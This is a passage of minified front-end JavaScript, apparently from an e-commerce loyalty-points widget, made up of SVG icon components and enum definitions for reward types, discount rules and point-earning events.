20.5937 12.5C20.5937 13.9585 20.7112 17.0831 20.1884 18.399Z",fill:"currentColor"}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("rect",{x:"17.8906",y:"21.875",width:"7.5",height:"1.75",rx:"0.875",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"22.5156",y:"19",width:"7.5",height:"1.75",rx:"0.875",transform:"rotate(90 22.5156 19)",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:_("clipPath",{id:"clip0_19805_56129",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})})})]})},w8=Ce(R8),S8=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M3.51172 16.2L12.7618 16.5L12.9448 19.4834C12.956 19.6659 13.186 19.739 13.3004 19.5964L17.2875 14.6282C17.3473 14.5537 17.346 14.4473 17.2845 14.3742L13.1148 9.4194C12.9947 9.27665 12.7618 9.3616 12.7618 9.54818L12.7618 12.4999L3.51172 12.7999L3.51172 16.2Z",fill:e==null?void 0:e.globalIconColor,stroke:e==null?void 0:e.globalIconColor,"stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M9.89062 3.25C8.64798 3.25 7.64062 4.25736 7.64062 5.5V8.96913C7.64062 9.08244 7.73466 9.17312 7.84789 9.169L8.94789 9.129C9.05545 9.12509 9.14062 9.03676 9.14062 8.92913V5.5C9.14062 5.08579 9.47641 4.75 9.89062 4.75H22.8906C23.3048 4.75 23.6406 5.08579 23.6406 5.5V23.5C23.6406 23.9142 23.3048 24.25 22.8906 24.25H9.89062C9.47641 24.25 9.14062 23.9142 9.14062 23.5V20.0704C9.14062 19.9628 9.05545 19.8745 8.94789 19.8706L7.84789 19.8306C7.73466 19.8264 7.64062 19.9171 7.64062 20.0304V23.5C7.64062 24.7426 8.64798 25.75 9.89062 25.75H22.8906C24.1333 25.75 25.1406 24.7426 25.1406 23.5V5.5C25.1406 4.25736 24.1333 3.25 22.8906 3.25H9.89062Z",fill:"currentColor"})]})},P8=Ce(S8),D8=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M4.14062 5.25C4.14062 4.00736 5.14798 3 6.39062 3H17.3906C18.6333 3 19.6406 4.00736 19.6406 5.25L19.6406 17.0025C19.6406 17.0937 19.5787 17.173 19.4911 17.1985C19.0673 17.3218 18.6668 17.4997 18.2976 17.7241C18.2295 17.7655 18.1406 17.7174 18.1406 17.6377L18.1406 5.25C18.1406 4.83579 17.8048 4.5 17.3906 4.5H6.39062C5.97641 4.5 5.64062 4.83579 5.64062 5.25V20.75C5.64062 21.1642 5.97641 21.5 6.39063 21.5H15.6945C15.8127 21.5 15.9048 21.6021 15.8983 21.7202C15.8932 21.8128 15.8906 21.9061 15.8906 22V22.8C15.8906 22.9105 15.8011 23 15.6906 23H6.39063C5.14798 23 4.14062 21.9926 4.14062 20.75V5.25Z",fill:"currentColor"}),_("path",{d:"M9.39062 17.45C9.39062 17.3395 9.48017 17.25 9.59062 17.25H14.1906C14.3011 17.25 14.3906 17.3395 14.3906 17.45V18.55C14.3906 18.6605 14.3011 18.75 14.1906 18.75H9.59062C9.48017 18.75 9.39062 18.6605 9.39062 18.55V17.45Z",fill:"currentColor"}),_("path",{d:"M22.4257 20.3095C22.3476 20.2314 22.3476 20.1048 22.4257 20.0267L22.7517 19.7007C23.0193 19.4331 23.4532 19.4331 23.7208 19.7007L24.6899 20.6698C24.9575 20.9374 24.9575 21.3713 24.6899 21.639L24.3639 21.9649C24.2858 22.043 24.1592 22.043 24.0811 21.9649L22.4257 20.3095ZM21.6583 20.7941C21.7364 20.716 21.863 20.716 21.9411 20.7941L23.5965 22.4495C23.6746 22.5276 23.6746 22.6542 23.5965 22.7323L20.4292 25.8996C20.365 25.9639 20.2778 26 20.1869 26H18.7333C18.5676 26 18.4294 25.8825 18.3976 25.7263C18.3935 25.7064 18.3912 25.686 18.3907 25.665C18.3907 25.6625 18.3906 25.6599 18.3906 25.6574V24.2037C18.3906 24.1128 18.4267 24.0257 18.491 23.9614L21.6583 20.7941Z",fill:e==null?void 0:e.globalIconColor})]})},A8=Ce(D8),O8=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M3.5 10.5H25.3906",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M19.5658 14.5658C19.6439 14.6439 19.6439 14.7705 19.5658 14.8486L13.6415 20.7729C13.5634 20.851 13.4368 20.851 13.3587 20.7729L9.43439 16.8486C9.35629 16.7705 9.35629 16.6439 9.43439 16.5658L10.5658 15.4344C10.6439 15.3563 10.7705 15.3563 10.8486 15.4344L13.4294 18.0152C13.4684 18.0542 13.5317 18.0542 13.5708 18.0152L18.1515 13.4344C18.2297 13.3563 18.3563 13.3563 18.4344 13.4344L19.5658 14.5658Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M3.39062 6.5C3.39062 5.94771 3.83834 5.5 4.39063 5.5H24.3906C24.9429 5.5 25.3906 5.94772 25.3906 6.5V23.5C25.3906 24.0523 24.9429 24.5 24.3906 24.5H4.39063C3.83834 24.5 3.39062 24.0523 3.39062 23.5V6.5Z",stroke:"currentColor","stroke-width":"1.5","stroke-linejoin":"round"}),_("path",{d:"M9.39062 4L9.39062 7",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M19.3906 4L19.3906 7",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},N8=Ce(O8),k8=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M5.80795 9.90946C5.85477 9.39438 6.28664 9 6.80384 9H21.9774C22.4946 9 22.9265 9.39439 22.9733 9.90946L24.2915 24.4095C24.3447 24.9951 23.8836 25.5 23.2956 25.5H5.48566C4.89763 25.5 4.43653 24.9951 4.48976 24.4095L5.80795 9.90946Z",stroke:"currentColor","stroke-width":"1.5","stroke-linejoin":"round"}),_("path",{d:"M18.8906 11.5V7.5C18.8906 5.01472 16.8759 3 14.3906 3V3C11.9053 3 9.89062 5.01472 9.89062 7.5V11.5",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M19.6693 15.0072C19.7474 15.0853 19.7474 15.2119 19.6693 15.29L13.745 21.2143C13.6669 21.2924 13.5403 21.2924 13.4622 21.2143L9.53791 17.29C9.4598 17.2119 9.4598 17.0853 9.53791 17.0072L10.6693 15.8758C10.7474 15.7977 10.874 15.7977 10.9521 15.8758L13.5329 18.4566C13.5719 18.4956 13.6352 18.4956 13.6743 18.4566L18.2551 13.8758C18.3332 13.7977 18.4598 13.7977 18.5379 13.8758L19.6693 15.0072Z",fill:e==null?void 0:e.globalIconColor})]})},Y8=Ce(k8),x8=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M15.6357 23.0535C15.6357 23.7414 14.3901 24.2991 14.3901 24.2991C14.3901 24.2991 13.1445 23.7414 13.1445 23.0535C13.1445 22.3655 14.3901 19.9395 14.3901 19.9395C14.3901 19.9395 15.6357 22.3655 15.6357 23.0535Z",fill:e==null?void 0:e.globalIconColor}),_("circle",{cx:"14.3906",cy:"14.5",r:"11.5",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M5.80078 22.1465C6.40942 19.624 8.68115 17.75 11.3906 17.75L17.3906 17.75C20.1 17.75 22.3717 19.624 22.9803 22.1465C22.5687 22.6085 22.1204 23.0371 21.64 23.4278C21.6014 21.1139 19.7136 19.25 17.3906 19.25H11.3906C9.06748 19.25 7.17973 21.1139 7.14117 23.4278C6.6607 23.0371 6.21238 22.6085 5.80078 22.1465ZM10.2968 25.25C11.5686 25.7346 12.9486 26 14.3906 26C15.8325 26 17.2125 25.7346 18.4843 25.25H10.2968Z",fill:"currentColor"}),_("circle",{cx:"14.3906",cy:"11.5",r:"4",stroke:"currentColor","stroke-width":"1.5"})]})},B8=Ce(x8),H8=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M4.89062 13.75H23.8906V23.25C23.8906 24.3546 22.9952 25.25 21.8906 25.25H6.89063C5.78606 25.25 4.89062 24.3546 4.89062 23.25V13.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M17.3906 13.7813L11.3906 13.7812L11.3906 20.0412C11.3906 20.3868 11.733 20.6282 12.0586 20.5121L14.2227 19.7404C14.3313 19.7017 14.45 19.7017 14.5586 19.7404L16.7227 20.5121C17.0483 20.6282 17.3906 20.3868 17.3906 20.0412V13.7813Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M9.39062 6.25C9.39062 4.86929 10.5099 3.75 11.8906 3.75V3.75C13.2713 3.75 14.3906 4.86929 14.3906 6.25V8.75H11.8906C10.5099 8.75 9.39062 7.63071 9.39062 6.25V6.25Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M19.3906 6.25C19.3906 4.86929 18.2713 3.75 16.8906 3.75V3.75C15.5099 3.75 14.3906 4.86929 14.3906 6.25V8.75H16.8906C18.2713 8.75 19.3906 7.63071 19.3906 6.25V6.25Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M2.89062 10.75C2.89062 9.64543 3.78606 8.75 4.89063 8.75H23.8906C24.9952 8.75 25.8906 9.64543 25.8906 10.75V13.75H2.89062V10.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},$8=Ce(H8),F8=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M15.2783 9.53586C15.2783 9.05654 14.8898 8.66797 14.4104 8.66797C13.9311 8.66797 13.5425 9.05654 13.5425 9.53586V9.99373C12.0158 10.3837 11.0407 11.8543 11.6132 13.375C11.9155 14.1778 12.5303 14.6298 13.1194 14.9104C13.556 15.1183 14.0653 15.2681 14.481 15.3904C14.5913 15.4228 14.6951 15.4533 14.7891 15.4824C15.3148 15.6453 15.5973 15.7786 15.7448 15.9252C15.8157 15.9957 15.9315 16.1297 15.8435 16.5963C15.7756 16.9565 15.4663 17.2731 14.7736 17.3547C14.0836 17.4361 13.2259 17.2283 12.564 16.7237C12.1828 16.4331 11.6382 16.5066 11.3476 16.8878C11.0571 17.269 11.1305 17.8136 11.5117 18.1042C12.1189 18.567 12.8281 18.8716 13.5425 19.0141V19.465C13.5425 19.9443 13.9311 20.3329 14.4104 20.3329C14.8898 20.3329 15.2783 19.9443 15.2783 19.465V19.0307C16.3126 18.8236 17.3131 18.1704 17.5493 16.918C17.7206 16.0094 17.5292 15.2519 16.9689 14.6946C16.4853 14.2135 15.8129 13.9825 15.3029 13.8244C15.1541 13.7783 15.0143 13.737 14.8818 13.6979L14.8817 13.6978C14.4916 13.5825 14.1659 13.4862 13.8658 13.3433C13.5004 13.1692 13.3228 12.9895 13.2377 12.7634C13.0845 12.3567 13.3243 11.6785 14.2685 11.6313C14.7477 11.6074 15.1668 11.7711 15.4866 11.9647C15.6442 12.0601 15.768 12.1571 15.8499 12.2279C15.8905 12.2631 15.9198 12.2909 15.9368 12.3075L15.9437 12.3144L15.9526 12.3234C16.2771 12.6723 16.8232 12.6949 17.1749 12.3724C17.5282 12.0485 17.5521 11.4995 17.2281 11.1462L17.2262 11.144L17.2239 11.1415L17.2181 11.1353L17.2021 11.1186C17.1895 11.1055 17.173 11.0887 17.1527 11.0688C17.1121 11.029 17.056 10.9762 16.9853 10.915C16.8446 10.7934 16.6421 10.6351 16.3854 10.4797C16.0941 10.3034 15.7198 10.1231 15.2783 10.0098V9.53586Z",fill:"currentColor"}),_("circle",{cx:"14.3906",cy:"14.5",r:"11.5",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M13.1181 4.83237C13.5349 4.778 13.9597 4.75 14.3906 4.75C14.8216 4.75 15.2463 4.778 15.6631 4.83237C16.0739 4.88595 16.3634 5.26235 16.3098 5.67308C16.2562 6.08381 15.8798 6.37335 15.4691 6.31977C15.1165 6.27377 14.7565 6.25 14.3906 6.25C14.0247 6.25 13.6648 6.27377 13.3122 6.31977C12.9014 6.37335 12.525 6.08381 12.4714 5.67308C12.4179 5.26235 12.7074 4.88595 13.1181 4.83237ZM9.50626 6.90241C9.75865 7.23085 9.697 7.7017 9.36856 7.95409C8.79677 8.39349 8.28412 8.90615 7.84472 9.47794C7.59233 9.80638 7.12147 9.86802 6.79304 9.61563C6.4646 9.36324 6.40295 8.89239 6.65534 8.56395C7.17418 7.88878 7.77941 7.28355 8.45457 6.76472C8.78301 6.51232 9.25387 6.57397 9.50626 6.90241ZM19.275 6.90241C19.5274 6.57397 19.9982 6.51232 20.3267 6.76472C21.0018 7.28355 21.6071 7.88878 22.1259 8.56395C22.3783 8.89239 22.3167 9.36324 21.9882 9.61563C21.6598 9.86802 21.1889 9.80638 20.9365 9.47794C20.4971 8.90615 19.9845 8.39349 19.4127 7.95409C19.0842 7.7017 19.0226 7.23085 19.275 6.90241ZM5.5637 12.5808C5.97444 12.6344 6.26397 13.0108 6.2104 13.4215C6.1644 13.7742 6.14062 14.1341 6.14062 14.5C6.14062 14.8659 6.1644 15.2258 6.2104 15.5785C6.26397 15.9892 5.97444 16.3656 5.5637 16.4192C5.15297 16.4728 4.77657 16.1832 4.723 15.7725C4.66863 15.3557 4.64062 14.9309 4.64062 14.5C4.64062 14.0691 4.66863 13.6443 4.723 13.2275C4.77657 12.8168 5.15297 12.5272 5.5637 12.5808ZM23.2175 12.5808C23.6283 12.5272 24.0047 12.8168 24.0583 13.2275C24.1126 13.6443 24.1406 14.0691 24.1406 14.5C24.1406 14.9309 24.1126 15.3557 24.0583 15.7725C24.0047 16.1832 23.6283 16.4728 23.2175 16.4192C22.8068 16.3656 22.5173 15.9892 22.5709 15.5785C22.6169 15.2258 22.6406 14.8659 22.6406 14.5C22.6406 14.1341 22.6169 13.7742 22.5709 13.4215C22.5173 13.0108 22.8068 12.6344 23.2175 12.5808ZM6.79304 19.3844C7.12147 19.132 7.59233 19.1936 7.84472 19.5221C8.28412 20.0939 8.79677 20.6065 9.36856 21.0459C9.697 21.2983 9.75865 21.7692 9.50626 22.0976C9.25387 22.426 8.78301 22.4877 8.45457 22.2353C7.77941 21.7164 7.17418 21.1112 6.65534 20.4361C6.40295 20.1076 6.4646 19.6368 6.79304 19.3844ZM21.9882 19.3844C22.3167 19.6368 22.3783 20.1076 22.1259 20.4361C21.6071 21.1112 21.0018 21.7164 20.3267 22.2353C19.9982 22.4877 19.5274 22.426 19.275 22.0976C19.0226 21.7692 19.0842 21.2983 19.4127 21.0459C19.9845 20.6065 20.4971 20.0939 20.9365 19.5221C21.1889 19.1936 21.6598 19.132 21.9882 19.3844ZM12.4714 23.3269C12.525 22.9162 12.9014 22.6267 13.3122 22.6802C13.6648 22.7262 14.0247 22.75 14.3906 22.75C14.7565 22.75 15.1165 22.7262 15.4691 22.6802C15.8798 22.6267 16.2562 22.9162 16.3098 23.3269C16.3634 23.7377 16.0739 24.1141 15.6631 24.1676C15.2463 24.222 14.8216 24.25 14.3906 24.25C13.9597 24.25 13.5349 24.222 13.1181 24.1676C12.7074 24.1141 12.4179 23.7377 12.4714 23.3269Z",fill:e==null?void 0:e.globalIconColor})]})},j8=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M17.7178 9.53586C17.7178 9.05654 17.3292 8.66797 16.8499 8.66797C16.3706 8.66797 15.982 9.05654 15.982 9.53586V9.99373C14.4553 10.3837 13.4801 11.8543 14.0527 13.375C14.3549 14.1778 14.9698 14.6298 15.5588 14.9104C15.9954 15.1183 16.5047 15.2681 16.9205 15.3904C17.0308 15.4228 17.1345 15.4533 17.2286 15.4824C17.7543 15.6453 18.0368 15.7786 18.1842 15.9252C18.2551 15.9957 18.371 16.1297 18.283 16.5963C18.2151 16.9565 17.9057 17.2731 17.2131 17.3547C16.5231 17.4361 15.6653 17.2283 15.0035 16.7237C14.6223 16.4331 14.0777 16.5066 13.7871 16.8878C13.4965 17.269 13.57 17.8136 13.9512 18.1042C14.5584 18.567 15.2676 18.8716 15.982 19.0141V19.465C15.982 19.9443 16.3706 20.3329 16.8499 20.3329C17.3292 20.3329 17.7178 19.9443 17.7178 19.465V19.0307C18.7521 18.8236 19.7525 18.1704 19.9887 16.918C20.1601 16.0094 19.9686 15.2519 19.4084 14.6946C18.9247 14.2135 18.2523 13.9825 17.7423 13.8244C17.5935 13.7783 17.4537 13.737 17.3213 13.6979L17.3211 13.6978C16.931 13.5825 16.6054 13.4862 16.3053 13.3433C15.9398 13.1692 15.7623 12.9895 15.6771 12.7634C15.524 12.3567 15.7638 11.6785 16.708 11.6313C17.1872 11.6074 17.6063 11.7711 17.926 11.9647C18.0837 12.0601 18.2074 12.1571 18.2893 12.2279C18.33 12.2631 18.3593 12.2909 18.3762 12.3075L18.3831 12.3144L18.3921 12.3234C18.7165 12.6723 19.2626 12.6949 19.6144 12.3724C19.9677 12.0485 19.9915 11.4995 19.6676 11.1462L19.6656 11.144L19.6633 11.1415L19.6575 11.1353L19.6416 11.1186C19.629 11.1055 19.6125 11.0887 19.5922 11.0688C19.5516 11.029 19.4955 10.9762 19.4248 10.915C19.2841 10.7934 19.0816 10.6351 18.8248 10.4797C18.5335 10.3034 18.1593 10.1231 17.7178 10.0098V9.53586Z",fill:"currentColor"}),_("rect",{x:"6.73242",y:"6",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"20.5059",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"10.502",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"15.5039",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M2.39258 7C2.39258 6.44772 2.84029 6 3.39258 6L25.3926 6C25.9449 6 26.3926 6.44772 26.3926 7L26.3926 10.8999C26.3926 11.4524 26.2175 11.9907 25.8926 12.4375V12.4375C25.5676 12.8843 25.3926 13.4226 25.3926 13.9751L25.3926 15.0249C25.3926 15.5774 25.5676 16.1157 25.8926 16.5625V16.5625C26.2175 17.0093 26.3926 17.5476 26.3926 18.1001L26.3926 22C26.3926 22.5523 25.9449 23 25.3926 23L3.39258 23C2.84029 23 2.39258 22.5523 2.39258 22L2.39258 18.1001C2.39258 17.5476 2.56762 17.0093 2.89258 16.5625V16.5625C3.21754 16.1157 3.39258 15.5774 3.39258 15.0249L3.39258 13.9751C3.39258 13.4226 3.21754 12.8843 2.89258 12.4375V12.4375C2.56762 11.9907 2.39258 11.4524 2.39258 10.8999L2.39258 7Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},U8=Ce(j8),V8=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M19 13V7C19 6.17157 18.3284 5.5 17.5 5.5H3.5C2.67157 5.5 2 6.17157 2 7V19C2 19.8284 2.67157 20.5 3.5 20.5H19",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M19 16.25V10H22.719C23.2085 10 23.6672 10.2388 23.9479 10.6398L26.7288 14.6126C26.9053 14.8648 27 15.1651 27 15.4728V19C27 19.8284 26.3284 20.5 25.5 20.5H23",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M26.5 15H22.5L22 14",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("circle",{cx:"8",cy:"21.5",r:"2.5",fill:"white",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("circle",{cx:"21",cy:"21.5",r:"2.5",fill:"white",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M5 9.5H9",stroke:e==null?void 0:e.globalIconColor,"stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M5 12.5H7",stroke:e==null?void 0:e.globalIconColor,"stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},G8=Ce(V8),W8=()=>{const e=ye();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M16 23.0951C17.0629 23.6722 18.2809 24 19.5754 24C19.733 24 19.8896 23.9951 20.045 23.9855C20.1905 23.9951 20.3372 24 20.485 24H26.3973C26.6581 24 26.8961 23.8512 27.0105 23.6168C27.1248 23.3823 27.0954 23.1032 26.9347 22.8976L25.7479 21.3796C26.5833 20.2747 27.0795 18.8974 27.0795 17.4056C27.0795 17.2578 27.0746 17.1111 27.065 16.9655C27.0746 16.8102 27.0795 16.6536 27.0795 16.496C27.0795 13.7214 25.5736 11.2985 23.3346 10C23.6982 11.0368 23.8959 12.1515 23.8959 13.3125C23.8959 18.1146 20.5128 22.1266 16 23.0951Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M8.78723 14.4202C9.43352 14.4202 9.95744 13.8963 9.95744 13.25C9.95744 12.6037 9.43352 12.0798 8.78723 12.0798C8.14094 12.0798 7.61702 12.6037 7.61702 13.25C7.61702 13.8963 8.14094 14.4202 8.78723 14.4202Z",fill:"currentColor"}),_("path",{d:"M14.1702 13.25C14.1702 13.8963 13.6463 14.4202 13 14.4202C12.3537 14.4202 11.8298 13.8963 11.8298 13.25C11.8298 12.6037 12.3537 12.0798 13 12.0798C13.6463 12.0798 14.1702 12.6037 14.1702 13.25Z",fill:"currentColor"}),_("path",{d:"M17.2128 14.4202C17.8591 14.4202 18.383 13.8963 18.383 13.25C18.383 12.6037 17.8591 12.0798 17.2128 12.0798C16.5665 12.0798 16.0426 12.6037 16.0426 13.25C16.0426 13.8963 16.5665 14.4202 17.2128 14.4202Z",fill:"currentColor"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M13 2.25C6.92487 2.25 2.00001 7.17487 2.00001 13.25C2.00001 15.8724 2.91848 18.2818 4.45037 20.1718L2.14899 23.1154C1.98363 23.3269 1.95336 23.6142 2.07101 23.8556C2.18867 24.0969 2.43365 24.25 2.70213 24.25H13C19.0751 24.25 24 19.3251 24 13.25C24 7.17487 19.0751 2.25 13 2.25ZM3.40426 13.25C3.40426 7.95042 7.70042 3.65425 13 3.65425C18.2996 3.65425 22.5957 7.95042 22.5957 13.25C22.5957 18.5496 18.2996 22.8457 13 22.8457H4.14231L5.91035 20.5843C6.12056 20.3154 6.10698 19.9343 5.87815 19.6811C4.34003 17.9789 3.40426 15.7246 3.40426 13.25Z",fill:"currentColor"})]})},z8=()=>{const e=ye();return _("svg",{xmlns:"http://www.w3.org/2000/svg",width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",children:[_("path",{d:"M3.21429 4.07142C3.21429 3.0063 4.07774 2.14285 5.14287 2.14285L16.2857 2.14285C17.3508 2.14285 18.2143 3.0063 18.2143 4.07142L18.2143 14.1228C18.2143 14.2141 18.1524 14.2933 18.0649 14.3192C17.7181 14.4221 17.3898 14.5677 17.0858 14.7498C17.0175 14.7907 16.9286 14.7426 16.9286 14.6629L16.9286 4.07142C16.9286 3.71638 16.6408 3.42857 16.2857 3.42857L5.14287 3.42857C4.78783 3.42857 4.50001 3.71638 4.50001 4.07142L4.50001 17.3571C4.50001 17.7122 4.78783 18 5.14287 18H13.086C13.2043 18 13.2964 18.1021 13.2907 18.2202C13.2874 18.2893 13.2857 18.3587 13.2857 18.4286L13.2857 19.0857C13.2857 19.1962 13.1962 19.2857 13.0857 19.2857H5.14287C4.07775 19.2857 3.21429 18.4223 3.21429 17.3571L3.21429 4.07142Z",fill:"#3B3836"}),_("path",{d:"M6.25715 6.17143C6.25715 6.07675 6.3339 6 6.42858 6L14.6572 6C14.7518 6 14.8286 6.07675 14.8286 6.17143V7.11428C14.8286 7.20896 14.7518 7.28571 14.6572 7.28571L6.42858 7.28571C6.3339 7.28571 6.25715 7.20896 6.25715 7.11428L6.25715 6.17143Z",fill:"#3B3836"}),_("path",{d:"M6.25719 9.85714C6.25719 9.76246 6.33394 9.68571 6.42862 9.68571H10.3715C10.4662 9.68571 10.5429 9.76246 10.5429 9.85714L10.5429 10.8C10.5429 10.8947 10.4662 10.9714 10.3715 10.9714L6.42862 10.9714C6.33394 10.9714 6.25719 10.8947 6.25719 10.8V9.85714Z",fill:"#3B3836"}),_("path",{d:"M18.8872 16.9796C18.8203 16.9126 18.8203 16.8041 18.8872 16.7371L19.1666 16.4577C19.396 16.2284 19.7679 16.2284 19.9973 16.4577L20.828 17.2884C21.0574 17.5178 21.0574 17.8897 20.828 18.1191L20.5486 18.3985C20.4816 18.4654 20.3731 18.4654 20.3061 18.3985L18.8872 16.9796ZM18.2294 17.3949C18.2964 17.328 18.4049 17.328 18.4719 17.3949L19.8908 18.8138C19.9577 18.8808 19.9577 18.9893 19.8908 19.0563L17.176 21.7711C17.1209 21.8262 17.0462 21.8571 16.9683 21.8571H15.7223C15.5803 21.8571 15.4619 21.7564 15.4345 21.6225C15.4311 21.6055 15.4291 21.588 15.4287 21.57C15.4286 21.5678 15.4286 21.5656 15.4286 21.5634V20.3174C15.4286 20.2395 15.4595 20.1648 15.5146 20.1098L18.2294 17.3949Z",fill:e==null?void 0:e.globalIconColor})]})},Z8=Ce(z8);var q8=(e=>(e[e.POINT_REDEEM=1]="POINT_REDEEM",e[e.POINT_EARN=2]="POINT_EARN",e[e.REFERRAL=3]="REFERRAL",e[e.MEMBER=4]="MEMBER",e))(q8||{}),jt=(e=>(e[e.ORDER_DISCOUNT=1]="ORDER_DISCOUNT",e[e.PERCENT_DISCOUNT=2]="PERCENT_DISCOUNT",e[e.REDUCE_AMOUNT=3]="REDUCE_AMOUNT",e[e.FREE_SHIPPING=4]="FREE_SHIPPING",e[e.FREE_PRODUCT=5]="FREE_PRODUCT",e[e.ADD_POINT=6]="ADD_POINT",e[e.STORE_CREDITS=7]="STORE_CREDITS",e))(jt||{}),X8=(e=>(e[e.NO_THRESHOLD=1]="NO_THRESHOLD",e[e.PAY_AMOUNT=2]="PAY_AMOUNT",e[e.BUY_NUMBER=3]="BUY_NUMBER",e[e.LIMIT_POINT=4]="LIMIT_POINT",e))(X8||{}),$e=(e=>(e[e.ORDER_PAID=200]="ORDER_PAID",e[e.EMAIL_SUBSCRIPTION_SUCCESS=201]="EMAIL_SUBSCRIPTION_SUCCESS",e[e.PHONE=202]="PHONE",e[e.BIRTHDAY=203]="BIRTHDAY",e[e.SHARE_FACEBOOK=204]="SHARE_FACEBOOK",e[e.FOLLOW_FACEBOOK=205]="FOLLOW_FACEBOOK",e[e.FOLLOW_INSTAGRAM=206]="FOLLOW_INSTAGRAM",e[e.REGISTER=207]="REGISTER",e[e.LOGIN=208]="LOGIN",e[e.SIGN_IN=209]="SIGN_IN",e[e.USER_BIRTHDAY=210]="USER_BIRTHDAY",e[e.PRODUCT_REVIEW=211]="PRODUCT_REVIEW",e[e.CUSTOM_EARN=999]="CUSTOM_EARN",e))($e||{}),K8=(e=>(e[e.NONE=1]="NONE",e[e.LIMIT_AMOUNT=2]="LIMIT_AMOUNT",e[e.LIMIT_NUM=3]="LIMIT_NUM",e))(K8||{}),J8=(e=>(e[e.WEIGHT0=0]="WEIGHT0",e[e.WEIGHT1=1]="WEIGHT1",e[e.WEIGHT2=2]="WEIGHT2",e[e.WEIGHT3=3]="WEIGHT3",e[e.WEIGHT4=4]="WEIGHT4",e[e.WEIGHT5=5]="WEIGHT5",e))(J8||{}),Q8=(e=>(e[e.DEDUCT_FREEZE_POINT_BY_ORDER=501]="DEDUCT_FREEZE_POINT_BY_ORDER",e[e.ADD_POINT_BY_ORDER=6]="ADD_POINT_BY_ORDER",e[e.REVERSE_DEDUCT_BY_ORDER=701]="REVERSE_DEDUCT_BY_ORDER",e[e.REFUND_POINT_BY_ORDER=601]="REFUND_POINT_BY_ORDER",e[e.ADD_POINT_BY_SUBSCRIBE=9]="ADD_POINT_BY_SUBSCRIBE",e[e.ADD_POINT_BY_REFERRAL=15]="ADD_POINT_BY_REFERRAL",e[e.ADD_POINT_BY_LEVEL=8]="ADD_POINT_BY_LEVEL",e[e.AD